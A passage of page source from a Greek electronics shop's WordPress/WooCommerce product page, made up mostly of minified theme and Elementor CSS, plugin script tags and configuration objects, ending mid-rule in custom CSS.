.wd-carousel-wrap{display:grid;grid-template-columns:repeat(var(--wd-col),1fr);gap:var(--wd-gap);align-items:start}[class*="thumbs-grid-bottom"] .wd-carousel-item{flex:unset;max-width:unset;padding-inline:unset;height:auto}.thumbs-grid-bottom_combined .wd-grid{--wd-col:2}.thumbs-grid-bottom_combined .wd-carousel-item{grid-column:auto/span 1}.thumbs-grid-bottom_combined .wd-carousel-item:nth-child(3n+1){grid-column:auto/span 2}}.wd-carousel-container{--wd-width:100%;position:relative;width:var(--wd-width)}.wd-carousel-inner{position:relative;margin:-15px 0}.wd-carousel{position:relative;overflow:var(--wd-carousel-overflow,hidden);padding:15px 0;margin-inline:calc(var(--wd-gap)/-2);touch-action:pan-y}@supports (overflow:clip){.wd-carousel{overflow:var(--wd-carousel-overflow,clip)}}.wd-carousel-wrap{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.wd-carousel-item{position:relative;height:100%;flex:0 0 calc(100%/var(--wd-col));max-width:calc(100%/var(--wd-col));padding:0 calc(var(--wd-gap)/2);transform:translate3d(0,0,0)}.product-labels{position:absolute;top:7px;inset-inline-start:7px;z-index:1;display:flex;align-items:flex-start;flex-direction:column;gap:10px;max-width:50%;transform:translateZ(0)}.product-label{padding:5px 10px;min-width:50px;color:#fff;text-align:center;text-transform:uppercase;word-break:break-all;font-weight:600;font-size:12px;line-height:1.2}.product-label.out-of-stock{background-color:var(--bgcolor-white);color:var(--color-gray-900)}@media (max-width:576px){.product-labels{gap:5px}.product-label{padding-inline:5px;min-width:40px;font-size:10px}}.product-labels.labels-rounded .product-label{display:flex;align-items:center;justify-content:center;padding:5px 7px;min-height:50px;border-radius:35px;font-size:14px}.product-labels.labels-rounded .out-of-stock{max-width:50px;font-size:12px}@media (max-width:576px){.product-labels.labels-rounded .product-label{min-height:40px;font-size:10px}}.wd-carousel:not(.wd-initialized)+.wd-nav-arrows .wd-btn-arrow{opacity:0!important}.wd-arrow-inner{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-arrow-width,var(--wd-arrow-size,50px));height:var(--wd-arrow-height,var(--wd-arrow-size,50px));line-height:1;color:var(--wd-arrow-color,var(--color-gray-800));background:var(--wd-arrow-bg,unset);box-shadow:var(--wd-arrow-shadow,unset);border:var(--wd-arrow-brd,unset) var(--wd-arrow-brd-color,unset);border-radius:var(--wd-arrow-radius,unset)}.wd-arrow-inner:after{font-size:var(--wd-arrow-icon-size,24px);font-family:"woodmart-font"}.wd-disabled .wd-arrow-inner{color:var(--wd-arrow-color-dis,var(--color-gray-400));background:var(--wd-arrow-bg-dis,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-dis,var(--wd-arrow-brd-color))}.wd-prev .wd-arrow-inner:after{content:""}.wd-next .wd-arrow-inner:after{content:""}.wd-nav-arrows.wd-pos-sep:after{content:"";position:absolute;inset:0 calc((var(--wd-arrow-width, var(--wd-arrow-size, 50px)) + var(--wd-arrow-offset-h, 0px))*-1)}.wd-nav-arrows.wd-pos-sep .wd-btn-arrow{position:absolute;top:calc(50% - var(--wd-arrow-offset-v, 0px) + var(--wd-arrow-height, var(--wd-arrow-size, 50px))/-2);z-index:250}.wd-nav-arrows.wd-pos-sep .wd-prev{inset-inline-end:calc(100% + var(--wd-arrow-offset-h, 0px))}.wd-nav-arrows.wd-pos-sep .wd-next{inset-inline-start:calc(100% + var(--wd-arrow-offset-h, 0px))}@media (min-width:1025px){.wd-nav-arrows[class*="wd-hover"].wd-pos-sep .wd-btn-arrow{opacity:0}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-prev{transform:translateX(-30px)}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-next{transform:translateX(30px)}}@media (max-width:1024px){.wd-nav-arrows{--wd-arrow-icon-size:16px;--wd-arrow-size:40px}.wd-nav-arrows:where(.wd-pos-sep){--wd-arrow-offset-h:-12px}}.wd-nav-tabs{--nav-gap:30px;align-items:center}.wd-nav-tabs>li>a{font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font)}.wd-nav-tabs[class*="wd-style-underline"]{--nav-color:rgba(var(--wd-navigation-color), .7);--nav-color-hover:rgba(var(--wd-navigation-color), 1)}.wd-nav-tabs a{gap:10px}@media (max-width:1024px){.wd-nav-tabs{flex-wrap:nowrap;white-space:nowrap}.wd-nav-tabs-wrapper{overflow-x:auto;-webkit-mask-image:linear-gradient(to left,transparent 5px,#000 40px);mask-image:linear-gradient(to left,transparent 5px,#000 40px)}}.wc-tabs-wrapper .woocommerce-Tabs-panel{display:none}.wd-nav.wd-style-underline-reverse{--nav-pd:30px 0 10px 0}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text{position:unset}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text:after{top:0;height:3px}.wc-tabs-wrapper .shop_attributes{margin:0 auto}.tabs-layout-tabs>.wd-accordion-item>.wd-accordion-title{display:none}@media (max-width:1024px){.wd-nav.wd-style-underline-reverse{--nav-pd:20px 0 15px 0}.tabs-layout-tabs{display:none}}.wd-accordion-title{display:flex;align-items:center;gap:12px;padding-block:var(--wd-accordion-spacing)}.wd-accordion-title:is(.wd-active,:hover)>.wd-accordion-title-text{color:var(--wd-primary-color)}.wd-accordion-title-text{display:flex;align-items:center;flex:1;gap:5px;color:var(--wd-title-color);font-weight:var(--wd-title-font-weight);font-size:var(--wd-accordion-font-size,16px)}.wd-accordion-opener{position:relative;color:var(--color-gray-300);text-align:center;font-size:10px;line-height:1}.wd-product{position:relative;text-align:var(--text-align);line-height:1.4;--text-align:center;--wd-btn-inset:10px;--wd-prod-gap:12px;--wd-prod-bg-sp:0;--wd-prod-bg-cont-sp:0;--wd-prod-trim:calc((var(--wd-text-line-height) * -.5em) + .5em)}.wd-product .product-wrapper{border-radius:var(--wd-brd-radius);padding:var(--wd-prod-bg-sp)}.wd-product :where(.product-wrapper,.product-element-bottom){display:flex;flex-direction:column;gap:var(--wd-prod-gap)}.wd-product:not(.wd-hover-small) :is(.product-image-link,.hover-img) :is(picture,img){width:100%}.wd-product .product-image-link{--wd-otl-offset:calc(var(--wd-otl-width) * -1);position:relative;display:block}.product-element-top{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate3d(0,0,0)}@supports (overflow:clip){.product-element-top{overflow:clip}}.product-element-top:after{position:absolute;top:calc(50% - 16px);left:calc(50% - 16px);visibility:hidden;opacity:0;content:"";display:inline-block;width:32px;height:32px;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-product :is(.product-wrapper,.product-element-bottom,.product-list-content,[class*="-information"])>*:not(:is(.product-element-bottom,.wd-entities-title,[class*="wd-product-"],.price)){margin-block:0}@media (max-width:576px){:is([style*="col-sm:2"],[style*="col-sm: 2"]) .wd-product{--title-line-height:1.2em;--wd-prod-gap:10px;font-size:90%}}.products-bordered-grid .wd-carousel-wrap{align-items:stretch}.products-bordered-grid .wd-carousel-inner{margin:0;border:var(--wd-prods-brd);border-radius:var(--wd-brd-radius)}.products-bordered-grid .wd-carousel{z-index:1;padding:0;margin:0;border-radius:inherit;-webkit-mask-image:linear-gradient(to left,transparent 1px,black 1px);mask-image:linear-gradient(to left,transparent 1px,black 1px)}.products-bordered-grid .wd-carousel-item{height:auto;border-inline-end:var(--wd-prods-brd);padding:calc(var(--wd-gap)/2)}@media (min-width:1025px){:is([style*="col-lg:1"],[style*="col-lg: 1"])>:first-child,:is([style*="col-lg:4"],[style*="col-lg: 4"])>:nth-child(-n+4){--wd-prods-brd-top:var(--wd-prods-brd)}}@media (max-width:768.98px){:is([style*="col-sm:1"],[style*="col-sm: 1"])>:first-child,:is([style*="col-sm:2"],[style*="col-sm: 2"])>:nth-child(-n+2){--wd-prods-brd-top:var(--wd-prods-brd)}}@media (min-width:769px) and (max-width:1024px){:is([style*="col-md:1"],[style*="col-md: 1"])>:first-child,:is([style*="col-md:4"],[style*="col-md: 4"])>:nth-child(-n+4),:is([style*="col-md:6"],[style*="col-md: 6"])>:nth-child(-n+6){--wd-prods-brd-top:var(--wd-prods-brd)}}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgb(0 0 0/.17);color:var(--color-gray-800);font-size:16px;opacity:0;text-decoration:none!important;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{content:"";font-family:"woodmart-font"}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}}.header-banner{position:absolute;inset-inline:0;top:0;z-index:-1;display:flex;flex-direction:column;justify-content:center;overflow:hidden;height:var(--wd-header-banner-h);opacity:0}.close-header-banner.wd-style-icon{--wd-action-icon-size:16px;position:absolute;top:0;inset-inline-end:0;bottom:0;z-index:1}.close-header-banner.wd-style-icon>a{width:50px;height:100%}.close-header-banner+.header-banner-link{inset-inline-end:60px}.header-banner-link{z-index:10}.header-banner-enabled .wd-page-wrapper{margin-top:var(--wd-header-banner-mt)}@media (max-width:768.98px){.header-banner-container{padding-inline:40px}}@media (min-width:769px){.wd-sticky-btn-on{padding-bottom:var(--wd-sticky-btn-height)}}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{background-color:#4054b2;color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-color:#4054b2}#pojo-a11y-toolbar{top:100px!important}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{background-color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{color:#333}@media (max-width:767px){#pojo-a11y-toolbar{top:50px!important}}.lazyload{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio:1/1;width:var(--smush-image-width,var(--smush-placeholder-width))!important;aspect-ratio:var(--smush-image-aspect-ratio,var(--smush-placeholder-aspect-ratio))!important}.lazyload{opacity:0}.searchform input[type="text"]{color:#000;font-size:18px}p{color:#000}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{color:#000}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{color:#000}#cookie-notice .cn-button:not(.cn-button-custom){color:#000}@media (max-width:1024px){:root:has(.whb-top-bar.whb-hidden-mobile){--wd-top-bar-brd-w:.00001px}}@media (max-width:1024px){:root:has(.whb-header-bottom.whb-hidden-mobile){--wd-header-bottom-brd-w:.00001px}}.whb-header-bottom .wd-dropdown{margin-top:4px}.whb-header-bottom .wd-dropdown:after{height:15px}.whb-top-bar{background-color:rgb(1 75 143);border-color:rgb(129 129 120/.2);border-bottom-width:1px;border-bottom-style:solid}.whb-j8ccjo0fsyovztlf8nf4{--wd-form-brd-radius:35px}.whb-j8ccjo0fsyovztlf8nf4 form.searchform{--wd-form-height:46px}.whb-j8ccjo0fsyovztlf8nf4.wd-search-form.wd-header-search-form .searchform{--wd-form-brd-color:rgba(254, 215, 1, 1);--wd-form-brd-color-focus:rgba(254, 215, 1, 1)}.whb-general-header{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{background-color:rgb(255 255 255)}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid;border-right-width:1px;border-right-style:solid}.whb-header-bottom{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid}:root{--wd-header-banner-h:90px;--wd-text-font:"Hind", Arial, Helvetica, sans-serif;--wd-text-font-weight:400;--wd-text-color:rgb(0,0,0);--wd-text-font-size:14px;--wd-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-title-font-weight:400;--wd-title-transform:none;--wd-title-color:rgb(0,0,0);--wd-entities-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-entities-title-font-weight:400;--wd-entities-title-transform:none;--wd-entities-title-color:rgb(0,0,0);--wd-entities-title-color-hover:rgb(0, 0, 0);--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;--wd-widget-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-widget-title-font-weight:400;--wd-widget-title-transform:none;--wd-widget-title-color:rgb(0,0,0);--wd-widget-title-font-size:16px;--wd-header-el-font:"Hind", Arial, Helvetica, sans-serif;--wd-header-el-font-weight:600;--wd-header-el-transform:none;--wd-header-el-font-size:13px;--wd-otl-style:dotted;--wd-otl-width:2px;--wd-primary-color:rgb(254,215,1);--wd-alternative-color:rgb(254,215,1);--btn-default-bgcolor:rgb(0,0,0);--btn-default-bgcolor-hover:rgb(0,0,0);--btn-accented-bgcolor:#fed701;--btn-accented-bgcolor-hover:rgba(254,215,1,0.84);--wd-form-brd-width:1px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#E0B252;--notices-warning-color:#fff;--wd-link-color:rgb(5,5,5);--wd-link-color-hover:#242424;--wd-sticky-btn-height:95px}.header-banner{background-image:none;background-repeat:no-repeat;background-size:contain;background-attachment:fixed}.single-product .wd-page-content{background-color:#fff;background-image:none}body,[class*=color-scheme-light],[class*=color-scheme-dark],.wd-search-form[class*="wd-header-search-form"] form.searchform{--wd-form-color:rgb(0,0,0);--wd-form-placeholder-color:rgb(0,0,0)}@media (max-width:1024px){:root{--wd-header-banner-h:60px;--wd-sticky-btn-height:95px}}@media (max-width:768.98px){:root{--wd-sticky-btn-height:42px}}:root{--wd-container-w:1498px;--wd-form-brd-radius:35px;--btn-default-color:#fff;--btn-default-color-hover:#fff;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:35px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-accented-brd-radius:35px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none;--wd-brd-radius:0px}div .wd-search-form span{color:#000;font-size:18px}div .wd-search-form span{color:#000;font-size:18px;display:none}.elementor-184 .elementor-element.elementor-element-a5fa8fe.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-19e8edd.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-5fe75c4.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-01e1f05.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-913d2fe.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-bb53e7d.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-bbc307e.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-13d7b4d.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-73cff59.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-fd95592.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-eec8d00.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-f7ad9ff.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-img img{border-radius:200px}@media (max-width:767px){.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-img{margin-bottom:15px}}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fa{font-family:"Font Awesome 5 Free";font-weight:900}.elementor-widget-image-box .elementor-image-box-content{width:100%}@media (min-width:768px){.elementor-widget-image-box.elementor-position-top .elementor-image-box-img{margin:auto}}@media (max-width:767px){.elementor-widget-image-box .elementor-image-box-img{margin-bottom:15px;margin-left:auto!important;margin-right:auto!important}}.elementor-widget-image-box .elementor-image-box-img{display:inline-block}.elementor-widget-image-box .elementor-image-box-img img{display:block;line-height:0}.elementor-widget-image-box .elementor-image-box-title a{color:inherit}.elementor-widget-image-box .elementor-image-box-wrapper{text-align:center}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://electronicsworld.gr/wp-content/litespeed/css/6eba15f95e5169e9ffc7b68368cd24d4.css?ver=c4d1b" /><script data-optimized="1" type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://electronicsworld.gr/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script id="wpml-cookie-js-extra" type="litespeed/javascript">var wpml_cookies={"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}};var wpml_cookies={"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}}</script> <script id="cookie-notice-front-js-before" type="litespeed/javascript">var cnArgs={"ajaxUrl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"9bb27e0615","hideEffect":"fade","position":"bottom","onScroll":!1,"onScrollOffset":100,"onClick":!1,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":!1,"redirection":!1,"cache":!0,"revokeCookies":!1,"revokeCookiesOpt":"automatic"}</script> <script type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https://electronicsworld.gr/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"}</script> <link rel="https://api.w.org/" href="https://electronicsworld.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://electronicsworld.gr/wp-json/wp/v2/product/13144" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://electronicsworld.gr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://electronicsworld.gr/?p=13144' /><meta name="generator" content="WPML ver:4.8.6 stt:1,13;" /><meta name="generator" content="Site Kit by Google 1.170.0" /><style type="text/css">#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><link rel="preload" as="font" href="https://electronicsworld.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9" type="font/woff2" crossorigin>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-32x32.png" sizes="32x32" /><link rel="icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-180x180.png" /><meta name="msapplication-TileImage" content="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-270x270.png" /><style type="text/css" id="wp-custom-css">.product-grid-item .wd-entities-title, .product-grid-item .wd-product-brands-links, .product-grid-item .wd-product-cats{
	color:black;!important;
	font-size:14px;!important
}


.searchform input[type="text"]{
	color:black;!important;
	font-size:18px;
}

p {
	color:black;!important
}

.wd-header-cart.wd-design-2 .wd-cart-number, .wd-header-cart.wd-design-5 .wd-cart-number{
	color:black;!important
}

.wd-tools-element:is(.wd-design-2, .wd-design-5) .wd-tools-count{
	color:black;!important
}

.footer-column .footer-column-5 .col-12 .col-sm-4 .col-lg-2 {
	color:white!important
}

.woocommerce-button{
	color:black;!important
}

.login-form-footer .lost_password{
	color:black;!important
}


.login-form-footer .lost_password:hover{
	color:black;!important
}
#cookie-notice .cn-button:not(.cn-button-custom){
	color:black;!important
}
:is(.register, .login) .button{
	color:black;!important
}

.wd-switch-to-register{
	color:black;!important
}
.wd-switch-to-register:hover{
	color:black;!important
}

.wd-switch-to-register{
	background-color:#eeee22;!important
}
.wd-switch-to-register:hover{
	background-color:#eeee22;!important
